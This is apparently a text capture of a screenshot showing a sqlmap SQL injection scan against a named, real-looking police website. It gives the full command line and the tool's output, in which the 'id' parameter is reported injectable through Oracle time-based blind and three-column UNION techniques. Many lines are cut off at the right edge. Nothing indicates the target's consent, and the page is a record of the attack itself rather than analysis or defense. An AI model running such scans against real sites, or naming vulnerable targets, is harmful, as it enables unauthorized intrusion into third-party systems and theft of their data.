 G:\program\sqlmap>sqlmap.py -u "http://www.kfpolice.com/WEB/jgdt/index.aspx?id=104"
{1.0-dev-nongit-20150621}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
s responsibility to obey all applicable local, state and federal laws. Developers as
sible for any misuse or damage caused by this program
[*] starting at 10:13:02
[10:13:02] [INFO] testing connection to the target URL
[10:13:04] [INFO] heuristics detected web page charset 'ISO-8859-2'
[10:13:05] [WARNING] reflective value(s) found and filtering out
[10:13:05] [INFO] testing if the target URL is stable. This can take a couple of sec
[10:13:08] [INFO] target URL is stable
[10:13:08] [INFO] testing if GET parameter 'id' is dynamic
[10:13:08] [INFO] heuristics detected web page charset 'utf-8'
[10:13:08] [INFO] confirming that GET parameter 'id' is dynamic
[10:13:09] [INFO] GET parameter 'id' is dynamic
[10:13:11] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not
[10:13:11] [INFO] testing for SQL injection on GET parameter 'id'
[10:13:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:13:24] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[10:13:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or
[10:13:29] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:13:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HA
[10:13:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)
[10:13:39] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[10:13:40] [INFO] testing 'MySQL inline queries'
[10:13:40] [INFO] testing 'PostgreSQL inline queries'
[10:13:41] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:13:42] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:13:42] [CRITICAL] considerable lagging has been detected in connection response(
ion '--time-sec' as possible (e.g. 10 or more)
[10:13:45] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:13:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:13:52] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comme
[10:13:55] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:13:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:14:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:14:05] [INFO] testing 'Oracle AND time-based blind'
[10:14:20] [INFO] GET parameter 'id' seems to be 'Oracle AND time-based blind' injec
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads speci
for the remaining tests, do you want to include all tests for 'Oracle' extending pro
[Y/n] y
[10:20:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:20:16] [INFO] automatically extending ranges for UNION query injection technique
r (potential) technique found
www.wooyun.org
[10:20:28] [INFO] target URL appears to be UNION injectable with 3 columns